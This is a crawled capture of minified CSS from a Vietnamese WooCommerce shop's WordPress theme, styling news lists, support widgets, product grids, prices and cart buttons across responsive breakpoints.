span:hover{opacity:1}h1,h2,h3,h4,h5,h6{margin-top:0}.clear{clear:both}.heading{background:#007c00;color:#fff;font-size:15px;text-transform:uppercase;padding:12px 10px;border-radius:8px 8px 0 0;text-align:left;margin-top:0}.heading a{color:#fff}.home .heading{background:#f1f1f1 url(../../../../../../../../themes/RT/assets/css/images/heading_top11.jpg) top right no-repeat;border-bottom:2px solid #007c00;padding:0;border-radius:10px 0 0 10px}.home .heading .tst{background:#007c00;display:inline-block;border-radius:10px 0 0 8px;position:relative;padding:9.5px 60px 9.5px 15px}.home .heading .tst:after{position:absolute;right:-27px;top:0;background:url(../../../../../../../../themes/RT/assets/css/images/2.jpg) center no-repeat;width:28px;height:35px;content:''}.home .heading span{background:#007c00;display:inline-block;border-radius:10px 0 0 8px;position:relative;padding:9.5px 60px 9.5px 15px}.home .heading span:after{position:absolute;right:-27px;top:0;background:url(../../../../../../../../themes/RT/assets/css/images/2.jpg) center no-repeat;width:28px;height:35px;content:''}.home .heading .read_more{float:right;font-size:13px;text-transform:none;color:#333;display:inline-block;padding:10px}.list .news-post{margin-bottom:10px;overflow:hidden}.list .news-post p{text-align:justify}.list .news-post .news-title,.list .news-post .news-title a{color:#0083ca;font-size:15px;text-align:left}.list .news-post .more-link{display:none;font-size:13px;color:#0083ca}.list .news-post .post-thumbnail{overflow:hidden}.list .news-post .post-thumbnail img{background-color:#fff;padding:3px;border:1px solid #e4e4e4;-webkit-transition:-webkit-transform 0.5s ease;-moz-transition:-moz-transform 0.5s ease;transition:transform 0.5s ease}.content_style_1 .news-post{width:50%;float:left}.content_style_1 .news-post .post-thumbnail{width:25%;float:left;margin-right:10px}.content_style_2 .left,.content_style_2 .right{margin-bottom:10px}.content_style_2 .news-post .post-thumbnail{width:25%;float:left;margin-right:10px}.content_style_2 .news-post-big .post-thumbnail{width:100%;margin-right:0}.content_style_2 .news-post-big .post-thumbnail img{width:100%;float:none;margin:0}.content_style_2 .news-post-big .more-link{display:block}.content_style_3 .news-post{margin:15px 0;padding:15px 0;border-bottom:1px dashed #eee;width:100%}.content_style_3 .news-post:first-child{margin-top:0}.content_style_3 .news-post .post-thumbnail{width:30%;float:left;margin-right:10px}.content_style_3 .news-post .more-link{display:block;font-style:italic}.content_style_4 .list-news{margin:0 -10px}.content_style_4 .news-post{width:25%;float:left;padding:0 10px}.content_style_4 .news-post:nth-child(4n+1){clear:both}.content_style_4 .news-post .box{border:1px solid #e4e4e4}.content_style_4 .news-post .box .post-thumbnail img{width:100%;border:none;border-bottom:1px solid #e4e4e4}.content_style_4 .news-post .box .content{padding:10px;text-align:center}.content_style_4 .news-post .more-link{display:inline-block;background:#0f85b9;color:#fff;padding:5px 10px;border-radius:10px;border:3px solid #31b5e5}.content_style_5 .news-post{width:50%;float:left;margin-bottom:10px}.content_style_5 .news-post .post-thumbnail{width:25%;float:left;margin-right:10px}.content_style_5 .news-post-big{padding-right:25px}.content_style_5 .news-post-big .box{position:relative;padding:3px;border:1px solid #e4e4e4;overflow:hidden}.content_style_5 .news-post-big .post-thumbnail{width:100%;margin-right:0}.content_style_5 .news-post-big .post-thumbnail img{width:100%;float:none;margin:0;padding:0;border:none}.content_style_5 .news-post-big .news-title{position:absolute;bottom:3px;padding:15px 10px;width:100%;background:rgba(34,34,34,.62);margin-bottom:0}.content_style_5 .news-post-big .news-title a{color:#fff}.partner_home{clear:both;margin-bottom:1em}.partner_home .slick-prev{background:url(../../../../../../../../themes/RT/assets/css/images/prev.png) center no-repeat;width:33px;height:65px;text-indent:-99999px;left:0}.partner_home .slick-next{background:url(../../../../../../../../themes/RT/assets/css/images/next.png) center no-repeat;width:33px;height:65px;text-indent:-99999px;right:0}.partner_home .rt-post-category .news-widget .featured-post{border-bottom:none}.partner_home .rt-post-category .news-widget .featured-post .news-title{text-align:center;color:#333;margin-top:10px}.partner_home .rt-post-category .news-widget .featured-post .normal{overflow:hidden;text-align:center;padding-top:70%;display:block;line-height:0;position:relative}.partner_home .rt-post-category .news-widget .featured-post .normal img{-webkit-transition:-webkit-transform 0.5s ease;-moz-transition:-moz-transform 0.5s ease;transition:transform 0.5s ease;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.rt-social{margin:20px 0 25px 0;-webkit-font-smoothing:antialiased;font-size:12px;clear:both}.rt-link{padding:2px 8px 4px 8px!important;color:#fff;font-size:12px;border-radius:2px;margin-right:2px;cursor:pointer;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);margin-top:2px;display:inline-block;text-decoration:none}.rt-link:hover,.rt-link:active{color:#fff}.rt-twitter{background:#00aced}.rt-twitter:hover,.rt-twitter:active{background:#0084b4}.rt-facebook{background:#3B5997}.rt-facebook:hover,.rt-facebook:active{background:#2d4372}.rt-googleplus{background:#D64937}.rt-googleplus:hover,.rt-googleplus:active{background:#b53525}.rt-pinterest{background:#bd081c}.rt-pinterest:hover,.rt-pinterest:active{background:#bd081c}.post-social-wrap ul li{float:left;margin-right:10px}.post-social-wrap ul li.print{background:#bd081c;padding:0 5px;border-radius:5px}.post-social-wrap ul li.print a{color:#fff}.footer-2 .facebook_like div{margin-top:10px}.footer-3 .rt_textwidget div{margin-top:20px}.footer-2 .facebook_like .fb_iframe_widget{height:130px;overflow:hidden}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/widget.css?ver=1768020294
body_size: 722
content:
.sidebar .widget{clear:both}.rt-post-category .news-widget .featured-post{padding:10px;overflow:hidden;border-bottom:1px solid #e0e0e0}.rt-post-category .news-widget .featured-post:last-child{border-bottom:none}.rt-post-category .news-widget.no-slide .featured-post{clear:both}.rt-post-category .news-widget .featured-post .news-title{font-size:14px;color:#333;display:block;line-height:20px;display:block;height:60px;overflow:hidden}.rt-post-category .news-widget .featured-post .news-title:hover{color:#ef0000}.rt-post-category .news-widget .featured-post .align-left{width:85px;float:left;margin-right:10px;padding:3px;border:1px solid #d2d2d2;background:#fff}.rt-post-category .news-widget .featured-post .align-right{width:85px;float:right;margin-right:10px;padding:3px;border:1px solid #d2d2d2;background:#fff}.img-partner .image-partner .slide .image-item{padding:10px}.img-partner .image-partner .slide .image-item .title{font-weight:700}.img-partner .image-partner .slide .image-item .content-partner{color:#ccc;padding:10px 0}.support-img{display:block;width:100%}.socical{position:relative;top:-4px}.supporter{padding:5px 0}.supporter{border-bottom:1px solid #ddd}.supporter:last-child{border-bottom:0}.supporter .info{padding:0 10px 0}.supporter span{display:block;line-height:25px}.name-support{text-transform:capitalize}.supporter .phone-support a{color:#ef0000;font-size:20px}.supporter span i{margin-right:5px;color:#ef0000}.supporter .mail-support{line-height:35px;padding:0;display:block;text-align:left}.supporter .mail-support i{color:#007c00}.gd_support_2 .supporter{border:0}.gd_support_2 .supporter .support-rt{border-bottom:1px solid #ddd;padding:5px 0}.gd_support_2 .supporter .phone-support_2{font-size:25px;font-weight:500;background:url(../../../../../../../../themes/RT/assets/css/images/phone-support_2.png)left center no-repeat;padding-left:30px}.gd_support_2 .supporter .phone-support_2 i{display:none}.phone_support_3{font-size:20px;color:#e60000;margin-right:5px}.phone_support_3 .supporter{padding:10px 0}.socical,.supporter .phone_support_3{display:inline-block}.socical a{display:inline-block;line-height:0}.gd_support_3 .mail-support{border-top:1px solid #ddd;margin:5px 0}.gd_support_3 .phone-support a i{display:none}.phone{margin:0 10px;background:#d51a1a url(../../../../../../../../themes/RT/assets/css/images/phone.png) left 10px center no-repeat;text-align:center;text-indent:40px;padding:10px 0;position:relative;border-radius:50px;font-size:23px}.phone a{color:#fff;font-size:23px}.mail{background:#d51a1a;color:#fff;font-size:13px;font-weight:500;margin-top:-15px;padding:10px 0 5px 0;text-align:center}.gd_support_5 .phone_support_3{position:relative;margin-right:5px}.gd_support_5 .supporter{padding:5px}.gd_support_6 .supporter .info .support-rt{background:url(../../../../../../../../themes/RT/assets/css/images/phone-icon.png)left 5px center no-repeat;padding-left:45px}.gd_support_6 .supporter .mail-support{text-align:left;border-top:1px solid #ddd;margin-top:5px}.gd_support_6 .supporter .phone_support_3{color:#048f18}.gd_support_6 .supporter .phone_support_3 i{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/woo.css?ver=1768020294
body_size: 2811
content:
.product_list{margin-bottom:10px}ul.woocommerce{margin:0;padding:0}.home-product,.archive .list-unstyled,.related .list-unstyled{margin:0 -10px}.woocommerce li.product{margin:10px 0;list-style:none;padding:0 10px}.woocommerce li.product:nth-child(4n+1){clear:both}.woocommerce li.product .product_item{position:relative;border:1px solid #ccc;padding:4px;padding-bottom:10px;text-align:center}.woocommerce li.product .price,.woocommerce ul.products li.product .price{padding:0 6px;display:block;text-align:center;color:#ef0000;font-size:15px;line-height:18px}.woocommerce li.product .product_item .des{display:none}.tooltip_title{font-size:20px;font-weight:bolder}.woocommerce div.product span.price{padding:0 6px;display:block;text-align:center;color:#ef0000;font-size:13px}.woocommerce li.product .rt-thumb{overflow:hidden;text-align:center;padding-top:100%;display:block;line-height:0;position:relative}.woocommerce li.product .rt-thumb img{-webkit-transition:-webkit-transform 0.5s ease;-moz-transition:-moz-transform 0.5s ease;transition:transform 0.5s ease;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.woocommerce li.product .rt-thumb:hover img{opacity:.8}.woocommerce li.product .price:after{content:'';display:block;clear:both}.woocommerce li.product .price span{display:block}.woocommerce li.product .price span.sale-price{color:#ef0000;font-size:15px}.woocommerce li.product .price span.regular-price{font-size:13px;text-decoration:line-through;color:#333}.woocommerce li.product .price.no-sale-price span.regular-price{font-size:15px;color:#ef0000;width:100%;text-decoration:none;text-align:center}.rt_add_to_cart{margin-top:10px}.woocommerce li.product .rt_add_to_cart a{background:#007c00;font-weight:500;border-radius:4px;border:none;outline:none;padding:6.5px 12px;color:#fff;float:left;line-height:1;text-transform:uppercase;font-size:13px;margin-top:0!important;display:inline-block}.woocommerce li.product .rt_add_to_cart a.view_product{float:right;background:#f1f1f1;color:#333}.woocommerce li.product .rt_add_to_cart a.single_view_product{float:none}.woocommerce li.product .rt_add_to_cart a.add_to_cart_button,.woocommerce li.product .rt_add_to_cart a.added_to_cart,.woocommerce li.product .rt_add_to_cart a{float:left;color:#fff}.woocommerce li.product .rt_add_to_cart a.add_to_cart_button.added{display:none}.woocommerce li.product .rt_add_to_cart a.buy_now_shop_loop_btn{float:right}.rt_product_excerpt{margin-bottom:10px;font-size:.899em;padding:0 6px}.rt_woocommerce-loop-product__title{font-size:15px;text-align:center;margin:10px 0 0;line-height:20px;height:40px;display:inline-block;overflow:hidden;font-weight:bolder}.rt_woocommerce-loop-product__title a{display:table-cell;vertical-align:middle;color:#333;font-weight:500;height:40px;line-height:20px;overflow:hidden}.rt_woocommerce-loop-product__title a:hover{color:#ef0000}.rt_rating{background:url(../../../../../../../../themes/RT/assets/images/rating.png) center center no-repeat;width:100%;height:14px;margin:10px 0}.woocommerce li.product .rt_onsale{background:url(../../../../../../../../themes/RT/assets/images/sale-flash.png);position:absolute;top:3px;right:3px;border-radius:50%;width:53px;height:49px;text-align:center;line-height:49px;font-weight:700;z-index:999}.woocommerce div.product .product_title{font-size:25px;color:#007c00;font-weight:600}div[itemprop="description"] p{margin-bottom:0}.rt_single_regular_price{color:#989898;text-decoration:line-through;font-size:15px}.rt_single_regular_price.no_sale{color:#1c751b;font-size:24px;font-family:'Graphik Medium';text-decoration:none}.rt_single_sale_price{color:#007c00;font-weight:bolder;margin-left:10px;font-size:25px}.woocommerce div.product p.price{margin-bottom:0}.rt_price_text{font-size:14px;color:#2d2d2d}.woocommerce .star-rating span{color:#ccc}.woocommerce div.product .woocommerce-product-rating{margin-bottom:.618em}.product_meta{margin:6px 0}.woocommerce .woocommerce-breadcrumb{background-color:#f5f5f5;color:#222;border-top:2px solid #0f7fc1;padding:8px}.site.boxed .woocommerce-breadcrumb{padding:8px 15px}.woocommerce .woocommerce-breadcrumb a{color:#222}.flex-viewport{width:80%;float:right}.woocommerce div.product div.images .flex-control-thumbs{width:20%;padding-right:10px;float:left}.single-product .rt_woocommerce-product-gallery .xzoom-thumbs .rt-woocommerce-product-image-simple{width:33.33%;float:left;padding:3px;margin-top:10px}.woocommerce div.product div.images .flex-control-thumbs li{width:100%;float:left;padding:3px}.woocommerce div.product div.images .flex-control-thumbs li img{min-height:75px;opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:none}.single-product .rt_woocommerce-product-gallery .rt-woocommerce-product-gallery__wrapper{position:relative}.single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-thumbnail{width:82%;float:right}.single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-gallery-nav{position:relative;width:16.75%;max-width:91px;float:left;height:423px;max-height:423px;overflow:hidden}.single-product .rt_woocommerce-product-gallery.horizontal .rt-woocommerce-product-gallery-nav{height:20px;z-index:999;position:relative;width:100%;height:115px!important;cursor:pointer;box-shadow:none!important;border:0;overflow:hidden}.single-product .rt_woocommerce-product-gallery.vertical .thumbelina-but{height:20px;z-index:999;position:absolute;width:100%;cursor:pointer;box-shadow:none!important;border:0}.thumbelina li{width:80px}.woocommerce div.product form.cart .button{background:#007c00;text-transform:none;border-radius:0;font-weight:400;font-size:16px;outline:none}.woocommerce .quantity .qty{height:35px;width:60px;outline:none}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin:1em 0}.rt_woocommerce_single_product_summary{border-top:1px solid #007c00;padding-top:10px}.attribute-single .left{font-weight:600}.rt_woocommerce_single_product_summary-left{margin-right:14px}.rt_box_callback{margin:10px 0;padding:8px;background:#5aca59;border-radius:3px;color:#fff;font-weight:700;font-size:14px}.rt_box_callback label{float:left;line-height:32px;margin-bottom:0;margin-right:5px}.rt_box_callback input[type="text"]{border-color:#5aca59;font-weight:400;border:1px solid #ccc;padding:5px;font-size:13px;color:#222;outline:none;float:left;margin-right:5px}.rt_box_callback input[type="submit"]{background:#ff8400;color:#fff;text-align:center;cursor:pointer;font-weight:700;font-size:16px;float:left;padding:3px 8px;border:none;outline:none;margin-right:5px}.ctsp-giaohang,.ctsp-doihang,.ctsp-chinhhang{float:left;width:33.3333333%;margin:10px 0;height:42px;line-height:42px}.list-pro{margin:10px 0;padding:10px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.hotline_single{overflow:hidden;clear:both}.hotline_single .rt_textwidget{float:left;margin:0;clear:none!important}.hotline_single .rt_textwidget span{color:#009830;font-size:15px;text-transform:uppercase;font-weight:600}.hotline_single .rt_textwidget p a{color:#ef0000;font-size:25px;display:block;padding-top:5px;font-weight:600}.hotline_single .img-qc{float:right;margin:0;clear:none!important}.info_products{border:1px solid #dadada;margin-bottom:15px}.info_products div{padding:10px;border-bottom:1px solid #dadada}.info_products div:nth-child(odd){background:#f9f9f9}.info_products div:last-child{border:none}.note-ship{color:#666;font-size:13px;padding:10px 15px;margin-top:18px;border-top:1px solid #e5e5e5;font-weight:700}form#rt_box_callback{display:table;margin:0 auto}.ctsp-giaohang i{background:url(../../../../../../../../themes/RT/assets/images/gh-icon.png) no-repeat left top}.ctsp-thongdiep i{width:42px;height:42px;display:inline-block;float:left}.ctsp-doihang i{background:url(../../../../../../../../themes/RT/assets/images/dt-icon.png) no-repeat left top}.ctsp-chinhhang i{background:url(../../../../../../../../themes/RT/assets/images/ch-icon.png) no-repeat left top}.money-icon{background:url(../../../../../../../../themes/RT/assets/images/money-icon.png) no-repeat left top;width:46px;height:30px;display:block;float:left;margin-right:5px}.ctsp-thongdiep p{width:90px;margin-left:5px;display:inline-block;text-align:left;line-height:20px}.rt_woocommerce_tabs:after{height:1px;width:100%;background:#be5f09}.rt_woocommerce_tabs li{float:left;margin-bottom:0;margin-right:1px;margin-left:0;list-style:none}.rt_woocommerce_tabs li.active,.rt_woocommerce_tabs li:hover{border-bottom:0 solid #007c00}.rt_woocommerce_tabs li a{color:#fff;padding:7px 0;text-align:center;width:137px;text-transform:uppercase;display:block;font-size:15px;background:#be5f09}.rt_woocommerce_tabs li a:hover,.rt_woocommerce_tabs li.active a{color:#fff;background:#007c00}.woocommerce div.product .woocommerce-tabs .panel{margin-top:10px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#007c00}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#007c00}.product_style_2 li.product .price{width:60%;float:left;text-align:left}.product_style_2 li.product .price span.sale-price{font-size:15px}.product_style_3 .price span{width:50%;float:left}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:30px}@media (max-width:1200px){.woocommerce li.product .rt_add_to_cart a.add_to_cart_button,.woocommerce li.product .rt_add_to_cart a.added_to_cart{display:block}}@media (min-width:992px){.single-product .rt_woocommerce-product-gallery,.woocommerce #content div.product div.images{width:53%;float:left;margin-bottom:20px}.single-product .rt-summary{width:45%;float:right;margin-bottom:20px}}@media (max-width:991px){.single-product .rt-summary{margin-top:20px}}@media (max-width:1024px){.ui-widget.ui-widget-content{display:none!important}.woocommerce li.product:nth-child(4n+1){clear:none}.woocommerce li.product:nth-child(3n+1){clear:both}.ctsp-giaohang,.ctsp-doihang,.ctsp-chinhhang{width:50%}.supporter .phone-support a{font-size:19px!important}}@media (max-width:768px){.woocommerce li.product:nth-child(4n+1){clear:none}.woocommerce li.product:nth-child(3n+1){clear:both}.logo{padding:20px 0}.site-branding .block_header .box_social .fa{margin-top:0}.single-product .rt-summary{clear:both}.site-branding{padding:5px 0 0}.site-branding .right{width:78%;padding-left:20px!important}.site-branding .block_header .block_right{display:none}}@media (max-width:736px){.rt_woocommerce_single_product_summary-left,.rt_woocommerce_single_product_summary-right{float:none;width:100%;margin:0}.ctsp-giaohang,.ctsp-doihang,.ctsp-chinhhang{width:33%}.note-ship{margin-bottom:10px}.single-product .content-area{margin-top:10px}.xzoom-source,.pswp{display:none}.site-footer .rt-footer{width:100%}.site-container{overflow:hidden}.woocommerce li.product{width:50%}.woocommerce li.product:nth-child(3n+1){clear:none}.woocommerce li.product:nth-child(2n+1){clear:both}.logo{padding:20px 0}.site-branding .block_header .box_social .fa{margin-top:0}.flex-viewport{width:100%}.woocommerce div.product div.images .flex-control-thumbs{width:100%}.woocommerce div.product div.images .flex-control-thumbs li{width:33.33333333%}.single-product .rt-summary{clear:both}.woocommerce div.product div.images .flex-control-thumbs li img{max-height:125px}.site-branding .block_header .box_searh .woocommerce-product-search{width:80%}.site-branding{padding:5px 0 0}.site-branding .right{width:78%;padding-left:20px!important}.site-branding .block_header .block_right{display:none}}@media (max-width:480px){.rt_box_callback label{float:none;display:block}.single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-gallery-nav{display:none}.arc-news .new-list .news-post img{width:100%}.single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-thumbnail{float:none;width:100%}.rt_add_to_cart{padding:0 5px}.before-footer-1{display:none}.logo{padding:20px 0}.site-branding .block_header .box_hotline{font-size:22px}.site-branding .block_header .box_searh .woocommerce-product-search .search-field{width:80%}.slogan{display:none}.site-branding .block_header .box_social .fa{margin-top:0}.woocommerce li.product{width:100%}.ctsp-giaohang,.ctsp-doihang,.ctsp-chinhhang{width:100%}.woocommerce div.product div.images .flex-control-thumbs li img{max-height:64px}.site-branding .left,.site-branding .right{width:100%;text-align:center}.site-branding .block_header .block_right{display:none}.site-branding .block_header .box_social,.site-branding .block_header .box_time{text-align:center}.hotline_single .img-qc{display:none}.site-footer .footer-1 .widget{width:100%!important;margin-bottom:10px}}